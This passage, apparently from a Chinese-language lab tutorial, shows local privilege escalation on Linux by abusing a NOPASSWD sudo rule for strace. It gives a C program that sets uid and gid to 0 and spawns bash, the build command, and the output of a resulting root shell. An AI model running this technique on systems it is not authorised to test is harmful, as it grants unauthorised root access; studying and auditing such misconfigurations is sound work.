 这里可以看见 strace 命令可以 NOPASSWD 的情况下通过 sudo 执行
二、编写提权程序
//getr.c
#include <stdlib.h>
#include <unistd.h>
int main() {
setuid(0);
setgid(0);
system("/bin/bash");
}
#gcc -o getr getr.c
三、strace 命令提权
tmp$ sudo /usr/bin/strace ./getr 2>/dev/null
id
uid=0(root) gid=0(root) groups=0(root)
ls
getr systemd-private-ee3c446c6f104cbcaeea4c8d92cdc15f-systemd-resolved.service-gSPqBs
getroot.c systemd-private-ee3c446c6f104cbcaeea4c8d92cdc15f-systemd-timesyncd.service-UDn7KC